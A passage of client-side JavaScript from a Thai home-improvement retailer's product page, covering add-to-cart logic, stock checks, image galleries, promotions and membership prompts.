		lastScrollTop = contentContainer.scrollTop <= 0 ? 0 : contentContainer.scrollTop;

		if ((contentContainer.scrollTop + contentContainer.offsetHeight + 10) >= contentContainer.scrollHeight) {
			isReadEnd = true;
		}
		if (isReadEnd) hiddenElement.classList.remove("disabled");
	}
}</script><script type="text/javascript">
		function initSendMessage(id, params, action) {
			var value = $("#" + id).html();
			var mode = $("#" + id + "-mode").html();
			// _value = JSON.parse(_value);
			// var value = $.extend({}, _value, params);
			// console.log("value = " + value);
			// console.log("params = " + params);

			var param = {
					value: value,
					value2: params,
					action: action,
					mode: mode,
				}

			var url = contextPath + "/service/cdp/api.jsp";
			$.ajax({
				type: "POST",
				url: url,
				data: param,
				headers: {
					'X-CSRF-TOKEN': 'G0IbfwmpHCksF57P4i5zXQxfnRXngTUa'
				},
				success: function(data) {
					console.log("success.data: " + data);
				}, error: function(data) {
					console.log("err.data = " + data);
				}
			});
		}
	</script><script src="https://cdn.jsdelivr.net/npm/ez-plus@1.2.1/src/jquery.ez-plus.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/dist/perfect-scrollbar.min.js"></script>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-523682704942a355"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery-viewbox/jquery.viewbox.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/sharer/sharer.min.js"></script>

	<script type="text/javascript">
		var dc = "";
		const partnumber = "1258679";
		const pdpChatkey = "czE=";

		$(document).ready(function() {
			productPage.init();
			initStickyMenu();
			initToTopMKP();
			addRecentlyView();
			initCheckboxService();
			initMallPopupJobcon();

			if (typeof initSendMessage === "function") { 
				initSendMessage('cdp-form-product-value', "", 'OWJiNGE0MDEzNWRkNTE5ODEzMjllNTFhOGIwNGY2NDM1YTBiN2U1M2RlNjE0ZGUwNzQwNTY0ZWY5OGNlMDlmY2Q5ZTUxNGQ2NmQwZTZlNzRlZDJmNzQyYmYyN2RlNmY3');
			}

			/* var stickyOffset = $('.prd-detail-right').offset().top;
			var topOfFooter = $('.footer').position().top;

			$(window).scroll(function(){
				var sticky = $('.prd-detail-right');
				var	scroll = $(window).scrollTop();

				if (scroll >= 240 && scroll <= (topOfFooter - 1000)) {
					sticky.addClass('fixed');
				}
				else if (scroll <= 240) {
					sticky.removeClass('fixed');
				}else if (scroll >= (topOfFooter - 1000)){
					sticky.removeClass('fixed');
				}
			}); */

			/* freeGift */
			var freeGift = 'false';
			if (freeGift == "true") {
				$('.hr-free-gift').html('<hr>');
			}
			if ($('.promotion-ca .promotion-detail .promotion-item').length == 0) {
				$('.promotion-ca').hide();
			}
		});

		var productPage = function() {
			var init = function() {
				$('.info-menu .item').tab();
				$('.pickup-menu .item').tab();
				$('.bar').progress();
				$('.ui.dropdown').dropdown();
				$('.ui.checkbox').checkbox();
				$('.ui.accordion').accordion();

				initProductInfoHeight();
				initFlashsale();
				initProductImages();

				$('.prd-collect .detail .postcode').click(function () {
					// $('.ui.flyout.pickup-method').flyout('toggle');
					initDeliveryOption('d');
				});

				$('.prd-collect .detail .right u').click(function () {
					initDeliveryOption('c');
				});

				

				if ($('.promotion.promotion-bundle.bundle .promotion-detail').size() > 0) {
					initBundle();
				} else {
					$('.promotion.promotion-bundle.bundle').hide();
				}

				if ($('.promotion.promotion-bundle.criteria .promotion-detail').size() > 0) {
					initCriteriaBundle();
				} else {
					$('.promotion.promotion-bundle.criteria').hide();
				}

				$('.button-coppy-url').click(function() {
					let promotionUrl = $(this).data('url');
					navigator.clipboard.writeText(promotionUrl);
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Copied to the clipboard'
					});
				});

				$('.ui.flyout').flyout({
					onShow: function() {
						$('#product-page > .pusher').removeClass('static');
					},
					onHide: function() {
						$('#product-page > .pusher').addClass('static');
					}
				});

				$('input[name=product-serviceref]').on("click", function(){
					if($(this).is(':checked')) {
						$('input[name=product-serviceref]').removeProp('checked');
						$(this).prop(':checked');
					}
				});
			}

			var initProductInfoHeight = function() {
				$("#product-information .view-btn.show").click(function() {
					$("#product-information").css('max-height', 'unset');
					$("#product-information .view-btn.show").css('display', 'none');
					$("#product-information .view-btn.hide").css('display', 'flex');
				});
				$("#product-information .view-btn.hide").click(function() {
					$("#product-information").css('max-height', '700px');
					$("#product-information .view-btn.show").css('display', 'flex');
					$("#product-information .view-btn.hide").css('display', 'none');
				});

				var informationHeight = $("#product-information").height();
				if (informationHeight > 700) {
					$("#product-information").css('max-height', '700px');
					$("#product-information .view-btn.show").css('display', 'flex');
					$("#product-information .view-btn.hide").css('display', 'none');
				} else {
					var targetNode = document.getElementById('product-information');
					var observer = new MutationObserver(function(mutations) {
						mutations.forEach(function(mutation) {
							if (mutation.type === 'childList' || mutation.type === 'attributes') {

								var infoHeight = $("#product-information").height();
								// console.log('HTML content in the div has changed! : height = ' + informationHeight);

								if (infoHeight > 700) {
									$("#product-information").css('max-height', '700px');
									$("#product-information .view-btn.show").css('display', 'flex');
									$("#product-information .view-btn.hide").css('display', 'none');
									observer.disconnect();
								}
							}
						});
					});

					var config = { attributes: true, childList: true, subtree: true };
					observer.observe(targetNode, config);
				}
			}

			var initBundle = function() {
				if ($('.promotion.promotion-bundle.bundle .promotion-detail').length < 2) return; 
				$('.ui.modal.bundle-modal.bundle .header .title p').text($('.promotion.promotion-bundle.bundle .promotion-header > div > span').text());

				const targetContent = $('.ui.modal.bundle-modal.bundle .content');
				const origin = $('.promotion.promotion-bundle.bundle');

				targetContent.append(origin.find('.promotion-detail').clone());
				targetContent.find('.promotion-detail.hidden').removeClass('hidden');

				origin.find('.promotion-detail.hidden').remove();
				$('.ui.modal.bundle-modal.bundle .main-product').append($('.ui.modal.bundle-modal.bundle .content .promotion-detail .partnumber-' + partnumber).first());
				targetContent.find('.promotion-detail .partnumber-' + partnumber).remove();
				targetContent.find('.promotion-detail .plus-wrap').remove();
				origin.find('.promotion-seemore.hidden').removeClass('hidden');

				if (targetContent.find('.promotion-detail').length > 2) {
					targetContent.find('.promotion-detail').addClass('prevent-scroll');
				}
			}

			var initCriteriaBundle = function() {
				const criteriaSize = $('.promotion.promotion-bundle.criteria .promotion-detail').size();
				if (criteriaSize > 1) {
					$('.promotion.promotion-bundle.criteria .promotion-seemore').show();
				}
				$('.promotion.promotion-bundle.criteria .promotion-header > div > span > span').text(criteriaSize);

				if ($('.promotion.promotion-bundle.criteria .promotion-detail').length < 2) return; 
				$('.ui.modal.bundle-modal.criteria .header .title p').text($('.promotion.promotion-bundle.criteria .promotion-header > div > span').text());

				const targetContent = $('.ui.modal.bundle-modal.criteria .content');
				const origin = $('.promotion.promotion-bundle.criteria');

				targetContent.append(origin.find('.promotion-detail').clone());
				targetContent.find('.promotion-detail.hidden').removeClass('hidden');

				origin.find('.promotion-detail.hidden').remove();
				$('.ui.modal.bundle-modal.criteria .main-product').append($('.ui.modal.bundle-modal.criteria .content .promotion-detail .partnumber-' + partnumber).first());
				targetContent.find('.promotion-detail .partnumber-' + partnumber).remove();
				targetContent.find('.promotion-detail .plus-wrap').remove();
				origin.find('.promotion-seemore.hidden').removeClass('hidden');

				if (targetContent.find('.promotion-detail').length > 2) {
					targetContent.find('.promotion-detail').addClass('prevent-scroll');
				}
			}

			var initFlashsale = function() {
				var today = new Date();
				today.setDate(today.getDate() + 1);
				var formattedDate = today.getFullYear() + '/'
					+ ('0' + (today.getMonth() + 1)).slice(-2) + '/'
					+ ('0' + today.getDate()).slice(-2);
				$(".flashsale-cd").countdown(formattedDate, function(event) {
					$(this).html(event.strftime(
						'<div class="hh">%H</div>' +
						'<div class="mm">%M</div>' +
						'<div class="ss">%S</div>'
					));
				});
			}

			var initProductImages = function() {
				if ($('.img-list-vertical .swiper-wrapper .swiper-slide i.product-video-play-small').length > 0) {
					const imageSmallEl = $('.img-list-vertical .swiper-wrapper .swiper-slide');
					imageSmallEl.each(function (index) {
						const swiperEl = $(this).children();
						if (swiperEl.hasClass('product-video-play-small')) {
							let parentEl = $('.img-list-vertical .swiper-wrapper');
							parentEl.prepend($(this));
							initImage(index);
							return false;
						}
					});
				} else {
					initImage(0);
				}
				$('.product-video-play-large').click(function() {
					$('.ui.modal#product-video-player-modal').modal('show');
					var vid = document.getElementById("product-video-player");
					vid.play();
				});

				$('.ui.modal#product-video-player-modal').modal({
					onHide: function() {
						var vid = document.getElementById("product-video-player");
						vid.pause();
					}
				});
			}

			var initSwiper = function() {
				var swiperlist = new Swiper('#swiper-emktspot-list', {
					direction: "vertical",
					slidesPerGroup: 1,
					slidesPerView: 4,
					spaceBetween: 16,
					navigation: {
						nextEl: '.swiper-button-next.bk-style-list',
						prevEl: '.swiper-button-prev.bk-style-list',
					},
				});

				var swiperredeem = new Swiper('#swiper-redeem-list', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next.redeem-list',
						prevEl: '.swiper-button-prev.redeem-list',
					},
				});

				var swipergroup = new Swiper('#swiper-group-list', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next.group-ca-list',
						prevEl: '.swiper-button-prev.group-ca-list',
					},
				});

				// Global
				var swiperlist = new Swiper('.swiper-tiny-card-product', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next',
						prevEl: '.swiper-button-prev',
					},
				});

				// Scaling
				var swiperEmktSpotItemScaling = new Swiper('#swiper-emktspot-item-scaling', {
					slidesPerView: 'auto',
					spaceBetween: 12,
					freeMode: true,
				});
			}

			return {
				init: function() {
					init();
					initSwiper();
				},
			}
		}();

		function initImage(id) {
			let zoomEnabled = true;
			if ($("#image-index-" + id).hasClass('product-video')) {
				$('.la-play-circle.product-video-play-large').show();
				$('.ui.modal#product-video-player-modal video').attr('src', $("#image-index-" + id).data('video'));
				zoomEnabled = false;
				$('.zoomContainer').remove();
			} else {
				$('.la-play-circle.product-video-play-large').hide();
			}

			$('.prd-coohom').css("display", "none");
			$(".zoomContainer").css("display", "none");
			$(".image-index").css("display", "none");
			$("#image-index-" + id).css("display", "");
			$("#image-index-" + id).ezPlus({
				zoomWindowPosition: 1,
				zoomWindowOffsetX: 18,
				zoomWindowOffsetY: -8,
				gallery: 'image',
				galleryActiveClass: 'active',
				zoomEnabled: zoomEnabled,
				containLensZoom: true
			});
		}

		function addToCartDeliveryBottom(productId, partnumber, action, includeService = "") {
			addToCartDelivery(productId, partnumber, action, includeService, '', true);
		}

		function addToCartDelivery(productId, partnumber, action, includeService = "", cartType = "P", chkCartBottom = false) {
			var qty = $("#" + partnumber + "-quantity").val();
			var stock = $("#" + partnumber + "-quantity").attr("qtymax");
			var serviceRef = $("input[name='product-serviceref']:checked").val();

			var isNumericQty = $.isNumeric(qty);
			if (isNumericQty) {
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (action == "INST") cartType = "I";
				if (qty > stock) {
					$("#msg1").css("display", "");
					$("#msg2").css("display", "none");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") {
						gaStockMaxShow();
					}
				} else {
					if (includeService != "") {
						addToCartWithService(productId, partnumber, includeService, action);
					} else if (serviceRef != undefined && serviceRef != "") {
						//addToCartOrderDeliveryWithService('d', productId, partnumber, serviceRef, action);
						addToCartWithService(productId, partnumber, serviceRef, action);
					} else if (dc != undefined && dc != "") {
						donationUpdateDelivery(productId, qty, action, dc);
					} else {
						//addToCartOrderDelivery('d', productId, partnumber, action);
						addToCart(productId, partnumber, action, cartType);
					}

					if (typeof ga4AddToCart === "function") ga4AddToCart(action, cartType, chkCartBottom);
					if (typeof gaAddToCart === "function") gaAddToCart();
					if (typeof cvtAddToCart === "function") cvtAddToCart();
				}
			} else {
				$("#msg1").css("display", "");
				$("#msg2").css("display", "none");
				$('.modal.stock').modal('show');

				if (typeof gaStockMaxShow === "function") { 
					gaStockMaxShow();
				}
			}
		}

		function addToCartC001(productId, partnumber, action) {
			var qty = $("#" + partnumber + "-quantity").val();
			var stock = $("#h11e-store-stock-" + storeId).val();

			var isNumericQty = $.isNumeric(qty);
			var isNumericStock = $.isNumeric(stock);
			if (isNumericQty && isNumericStock) {
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (qty > stock) {
					$("#msg1").css("display", "none");
					$("#msg2").css("display", "");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") {
						gaStockMaxShow();
					}
				} else {
					addToCartOrderDelivery('c', productId, partnumber, action);

					if (typeof gaStoreAddToCart === "function") {
						gaStoreAddToCart();
						ga4StoreAddToCart();
					}
				}
			} else {
				$("#msg1").css("display", "none");
				$("#msg2").css("display", "");
				$('.modal.stock').modal('show');

				if (typeof gaStockMaxShow === "function") {
					gaStockMaxShow();
				}
			}
		}

		function addToCartOrderDelivery(delivery, productId, partnumber, action) {
			addToCartGoogleTagManager();

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCart(productId, partnumber, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartOrderDeliveryWithService(delivery, productId, partnumber, serviceId, action) {
			addToCartGoogleTagManager();

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCartWithService(productId, partnumber, serviceId, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartDeliveryWithSpecialText(productId, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout) {
			var url = contextPath + "/service/order/put.jsp?delivery=d";

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCartWithSpecial(productId, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});

			if (typeof gaAddToCart === "function") gaAddToCart();
			if (typeof cvtAddToCart === "function") cvtAddToCart();
			if (typeof ga4AddToCartSpecialCalculator === "function") ga4AddToCartSpecialCalculator();

			addToCartGoogleTagManager();
		}

		function addToCartPutSuccess(){
			
			window.location.reload();
			
		}

		function addToCartBundle(id) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			var url = contextPath + "/service/order/bundle.jsp";
			var data = {
				id: id
			};

			$.ajax({
				type: "POST",
				url: url,
				data: data,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					// console.log("data = " + data);
					/* $('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Successfully'
					}); */

					setTimeout(function() {
						if (typeof addToCartSuccessLaunchFlyout === 'function') addToCartSuccessLaunchFlyout(data);
						else window.location.reload();
					}, 1000);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartCategory(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			addToCartAjax(id, qty, action);
		}

		function addToCartPromotionCriteria(id1, id2) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			var url = contextPath + "/service/order/bundlepromotioncriteria.jsp";
			var data = {
					id1 : id1,
					id2 : id2
				}

			$.ajax({
				type: "POST",
				url: url,
				data: data,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					console.log("data = " + data);
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Successfully'
					});

					setTimeout(function() {
						window.location.reload();
					}, 1000);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function setItemScaling(value) {
			$("#1258679-quantity").val(value);
		}

		function addRecentlyView() {
			var partNumber = 1258679;
			var params = "";
			params = params + "?partNumber=" + partNumber;

			$.ajax({
				type : "POST",
				url : contextPath + "/service/user/recently/put.jsp" + params,
				headers : {
					'X-CSRF-TOKEN' : 'G0IbfwmpHCksF57P4i5zXQxfnRXngTUa'
				},
				success : function(data) {
					console.log("data = " + data);
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
		}

		function initCheckboxService() {
			$('.prd-add-service .ui.checkbox').on('click', function(){
				if ($(this).hasClass('checked')) {
					$('.prd-add-service .ui.checkbox').checkbox('set unchecked');
					$(this).checkbox('set checked');
				}
			});
		}

		function initServiceDesc(serviceId, index) {
			// console.log("serviceId = " + serviceId + ", index = " + index);
			$('.pdp-install-accordion.ui.accordion .title').each(function(idx, el){
				if (idx == index) return;
				$('.pdp-install-accordion.ui.accordion').accordion('close', idx);
			});
			$('.pdp-install-accordion.ui.accordion').accordion('open', index);
			$('.info-menu .item').removeClass('active');
			$('#product-installation-tab').addClass('active');
			$('.ui.tab').removeClass('active');
			$('#product-installation').addClass('active');

			setTimeout(function(){
				$('html, body').animate({
					scrollTop: $("#" + serviceId).offset().top - 100
				}, 1500);
			}, 300);
		}

		function initServiceViewAllToggle(serviceContentId) {
			var service_content = $('.' + serviceContentId + ' .service_content');
			if (service_content.hasClass("shortdesc")) {
				service_content.removeClass("shortdesc");
				$('.' + serviceContentId).find('.service_content_viewall .hide').show();
				$('.' + serviceContentId).find('.service_content_viewall .show').hide();
			} else {
				service_content.addClass("shortdesc");
				$('.' + serviceContentId).find('.service_content_viewall .hide').hide();
				$('.' + serviceContentId).find('.service_content_viewall .show').show();
			}
		}

		function initMallPopupJobcon() {
			$('.jobcon-info').each(function() {
				var target = $(this).data('popup');
				var popupElem = $('#' + target);
				$(this).popup({
					popup: popupElem,
					on: 'hover',
					inline: true,
					hoverable: true,
					position: 'top left',
				});
			});

			const $modal = $('.jobcon-modal');
			$('.jobcon-info').on('click', function (e) {
				e.preventDefault();
				const id = '1258679';
				const link = 'https://www.homepro.co.th/p/' + id;
				const img = $('#mImg-' + id).data('value1');
				const itemName = $('#mImg-' + id).data('value2');
				const brand = $('#mBrand-' + id).val();
				const hcPrice = $('#mHomecard-' + id).data('value1');
				const hcIsMember = $('#mHomecard-' + id).data('value2');
				const btn = $('#mBtn-' + id).data('value1');
				const btnName = $('#mBtn-' + id).data('value2');

				$modal.find('.image a').attr('href', link);
				$modal.find('.main-img').attr('src', img).attr('title', itemName).attr('alt', itemName);
				$modal.find('.item-info').find('.brand').text(brand);
				$modal.find('.item-info').find('.item-title').text(itemName);
				$modal.find('.item-info').find('.sku').text('SKU: ' + id);
				$modal.find('.jobcon-tooltip-title').find('.jobcon-tooltip-price').html('&nbsp;<small>฿</small>' + hcPrice);

				if (hcIsMember == "0") $modal.find('.homecard').html('เมื่อเป็นสมาชิกโฮมการ์ด');
				if (hcIsMember == "1") $modal.find('.homecard').html('<i><img src="' + 'https://static.homepro.co.th/homepromall/img/Icon_Check.png"></i>&nbsp;' + 'ได้รับส่วนลดนี้แล้ว');

				if (typeof btn != 'undefined' && typeof btnName != 'undefined') {
					var $img = $('<img>', {
						src: 'https://static.homepro.co.th/assets/images/icon/addtocart.svg',
						title: 'สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม',
						alt: 'สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม'
					});
					var $btn = $('<div>', { class: 'btn' }).append($img).append(' ' + btnName);
					var $addToCart = $('<div>', {
						class: 'add-to-cart',
						onclick: 'addToCartDelivery' + '("' + btn + '","' + id + '","ADD")'
					}).append($btn);
					$modal.find('.jobcon-tooltip-btn').html($addToCart);
				}

				$modal.modal('show');
			});
		}
	</script><script type="text/javascript">
	$(document).ready(function() {
		if ($('#menu-swiper-wrapper').length > 0) {
			var menuswiper = new Swiper('#menu-swiper-wrapper', {
				slidesPerView: "auto",
				spaceBetween: 16,
				preventClicks: true,
				slidesPerGroup: 5,
				navigation: {
					nextEl: '#menu-swiper-wrapper .swiper-button-next',
					prevEl: '#menu-swiper-wrapper .swiper-button-prev',
				}
			});
		}
	});
	</script><script type="text/javascript">
		const homecardCurrentPage = "";
		const cacheHomecardAsset = {
			'cdp_1': 'YmNlNTAxNTU2ODQxNzUyMGRmNThiNGRlZTMzNGJkNjA0OTM1YzZkYjNkN2E1NGE3N2RlY2RhNWEzYzY5NmVmNWNiNTZjZGI1MjQxZTRhZmUxOGE2MDY0YWU5NmE3ODVh',
			'cdp_2': 'YmEyNmU4ZDU3Y2I4Yjc2NTE0MzNhNTBiNjQ4YTIxOGU4OWMxMGQ4OTlkZTQzYTAxMWM4N2UwOGM1MTU0ZGQ1NTJjZmZlNzAyMWMzYTQzMGVmOGE4MmI5Yzg1OTBhZWI2',
			'homecard': 'สมาชิกโฮมการ์ด',
			'otp.linkhomecard.incorrect': 'รหัส OTP ไม่ถูกต้อง',
			'otp.linkhomecard.text1': 'รหัส OTP ถูกส่ง SMS ไปที่เบอร์ ',
			'otp.linkhomecard.text2': 'ใช้ได้ภายใน 3 นาที',
			'otp.countdown1': 'หากไม่ได้รับ โปรดรอ',
			'otp.countdown2': 'นาที เพื่อส่งใหม่อีกครั้ง',
			'myaccount.homecard.notlink': 'คลิกเพื่อสมัครใหม่ หรือผูกบัตรโฮมการ์ดของท่านเข้าบัญชีนี้เพื่อรับสิทธิประโยชน์และสะสมคะแนน',
			'input.error1': 'กรุณาระบุ',
			'input.error2': 'ต้องมีตัวเลข {d} หลัก',
			'input.error3': 'ต้องเป็นตัวเลขเท่านั้น',
			'input.error4': 'รูปแบบอีเมลไม่ถูกต้อง',
			'msg.success': 'บันทึกข้อมูลสำเร็จแล้ว',
			'msg.error': 'ระบบขัดข้องกรุณาลองใหม่อีกครั้ง',
			'email': '',
			'first_name': '',
			'last_name': '',
			'gender': '0',
			'bd_d': '0',
			'bd_m': '0',
			'bd_y': '0',
			'mobile': '',
			'mobile_max_length': '10'
		}
		const homecardCalendaText = {
			days: [ 'อา', 'จ', 'อ', 'พ', 'พฤ', 'ศ', 'ส'],
			dayNamesShort: [ 'อา', 'จ', 'อ', 'พ', 'พฤ', 'ศ', 'ส'],
			dayNames: ['จันทร์', 'อังคาร', 'พุธ', 'พฤหัสบดี', 'ศุกร์', 'เสาร์', 'อาทิตย์'],
			months: ['มกราคม', 'กุมภาพันธ์', 'มีนาคม', 'เมษายน', 'พฤษภาคม', 'มิถุนายน', 'กรกฎาคม', 'สิงหาคม', 'กันยายน', 'ตุลาคม', 'พฤศจิกายน', 'ธันวาคม'],
			monthsShort: ['ม.ค.', 'ก.พ.', 'มี.ค.', 'เม.ย.', 'พ.ค.', 'มิ.ย.', 'ก.ค.', 'ส.ค.', 'ก.ย.', 'ต.ค.', 'พ.ย.', 'ธ.ค.'],
		};
		const homecardCalendaFormatter = {
			date: function (date, settings) {
				if (!date) return '';
				var day = date.getDate();
				var month = date.getMonth() + 1;
				var year = date.getFullYear();
				return ("0" + day).slice(-2) + '-' + ("0" + month).slice(-2) + '-' + year;
			}
		}
	</script>

	<script src="https://www.homepro.co.th/javascript/mkp/homecard.min.js?v=1.01"></script><script type="text/javascript">
	const page = "pdp";
	const isHomecardAlready = false;
	var tradeinType = "2";
	var itemBundleAnother = '[]';
	const contentContainer = document.getElementById('contentContainer');
	let lastScrollTop = 0;
	var isReadEnd = false;
	contentContainer.onscroll = (e)=>{
		if (contentContainer.scrollTop < lastScrollTop) hiddenElement.classList.add("disabled");
		lastScrollTop = contentContainer.scrollTop <= 0 ? 0 : contentContainer.scrollTop;

		if ((contentContainer.scrollTop + contentContainer.offsetHeight + 10) >= contentContainer.scrollHeight) {
			isReadEnd = true;
		}
		if (isReadEnd) hiddenElement.classList.remove("disabled");
	}

	function showTradeinModal() {
		if ((tradeinType == "1" || tradeinType == "2" || tradeinType == "3") && isHomecardAlready == false) {
			showTradeinModalRegistHC();
		} else {
			showTradeinModalNormal();
		}
	}

	function showTradeinModalRegistHC() {

		$("#homecard1").css("display", "");
		$("#homecard2").css("display", "none");
		$("#homecard-section-new").css("display", "");
		$('.ui.dropdown').dropdown();

		
			window.location.href = contextPath + '/login';
		
	}

	function showTradeinModalNormal() {
		$('.ui.modal.tradein-modal').modal({
			onApprove : function() {
				var qty = $("#1258679-quantity").val();
				var stock = $("#1258679-quantity").attr("qtymax");
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (qty > stock) {
					$("#msg1").css("display", "");
					$("#msg2").css("display", "none");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") { 
						gaStockMaxShow();
					}
				} else {
					
						window.location.href = contextPath + '/login';
					
				}
			}
		}).modal('show')

		if (contentContainer.clientHeight < 450) {
			$("#contentContainer").removeClass("scrolling").css("overflow-y", "unset");
			$("#hiddenElement").removeClass("disabled");
		}
	}
</script><script type="text/javascript">
	$(document).ready(function() {
		initPDPCompare();
		initRecommendProduct();
		initShopTopScoresProduct();
	});

	function initRecommendProduct() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/mkp/user/product/recommend.jsp",
			data: {
				a: 'NDk1NmNlNDVmYjkxOTgxOGU0MzRlMjkzZDEyNDQ0YzIyZDRkZTRhM2UzNDZhMzYzNTI2NTdjMDA0OTRmNTdmOTFjYzQ5YzYyZjdmZGEwYzVmNDJhZjUxNjg2ZWNjNDRm',
				p: '1258679'
			},
			dataType: 'html',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data, textStatus, xhr) {
				if (xhr.status == 200) {
					$('#swiper-you-may-also-like .swiper-wrapper').html(data);

					var swiperRec = new Swiper('#swiper-you-may-also-like', {
						slidesPerView: "auto",
						spaceBetween: 16,
						preventClicks: true,
						slidesPerGroup: 5,
						navigation: {
							nextEl: '#swiper-you-may-also-like .swiper-button-next',
							prevEl: '#swiper-you-may-also-like .swiper-button-prev',
						}
					});

					$('.you-may-also-like .ui.rating').rating();
					$('.you-may-also-like').show();

					if (typeof initGA4YouMayAlsoLike === "function") {
						initGA4YouMayAlsoLike();
					}

					if (typeof productEventCDP.initPDPRecommend === 'function') productEventCDP.initPDPRecommend();

				} else {
					$('.you-may-also-like').hide();
				}
				$.unblockUI();
			}, error: function(data) {
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	function ajaxPutItemAll(item_list_id,item_list_name) {
		$.ajax({
			data: {action : 'N2ZkYmYzNDdmZmU0NWY5ODA1Y2FlM2JmYWNhY2VhYTA3OTAyZmI1MmE2NTI4MjYxZDZmNWI3MWM0NDJjYjY5Yw=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/ga/select-item-all-service.jsp",
					data: {
						item_id : item_list_id,
						item_list_id : item_list_name + "_" + item_list_id,
						item_list_name : item_list_name,
						action : 'NjhlMjg2YzQyMmRkYTdjNjcxMGNlODYxZWQyMmRiMzY2YmRlMGIyZGZjZTI3ODk0NDU5NDAxZDAwMDc1MzliZQ=='
					},
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					}
				});
			}
		});
	}

	function initShopTopScoresProduct() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/mkp/user/product/shop-top-scores.jsp",
			data: {
				a: 'YzliNmEzNGYzM2Y1MTBkMzdmZDQ1ZmNlMzYzNzVjYThhOWI2ZDJmNWFiMTIxN2E3YTYxYThmMTU5MDEwMjZjYQ==',
				m: 'OWQ3ZTMzYWRhNGY5NDIxMGUyMTJhOGMzODI4Mjg5NzkzYWM5NDhiYmRjOTg3YWVjOWMzMmUyNjdjN2FjMWE4Zg==',
			},
			dataType: 'html',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data, textStatus, xhr) {
				if (xhr.status == 200) {
					$('#swiper-shop-top-scores .swiper-wrapper').html(data);

					var swiperRec = new Swiper('#swiper-shop-top-scores', {
						slidesPerView: "auto",
						spaceBetween: 16,
						preventClicks: true,
						slidesPerGroup: 5,
						navigation: {
							nextEl: '#swiper-shop-top-scores .swiper-button-next',
							prevEl: '#swiper-shop-top-scores .swiper-button-prev',
						}
					});

					if (typeof productEventCDP.initPDPShopTopScoresProduct === 'function') productEventCDP.initPDPShopTopScoresProduct();
					$('.shop-top-scores .ui.rating').rating();
					$('.shop-top-scores').show();
				} else {
					$('.shop-top-scores').hide();
				}
				$.unblockUI();
			}, error: function(data) {
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var initPDPCompare = function() {
		if ($('.pdp-section-pcompare').length == 0) return;
		$('.ui.rating').rating();
		var trElms = $('table.show_compare').find('tr.product-features');
		trElms.each(function(trI, trEl) {
			var tdElms = $(trEl).find('td');
			var values = [];
			tdElms.each(function(tdI, tdEl) {
				if (tdI == 0) return;

				var value = $(tdEl).text().trim();
				if (tdI == 1) {
					values.push(value);
				} else {
					if (values.includes(value)) {
						values.push(value);
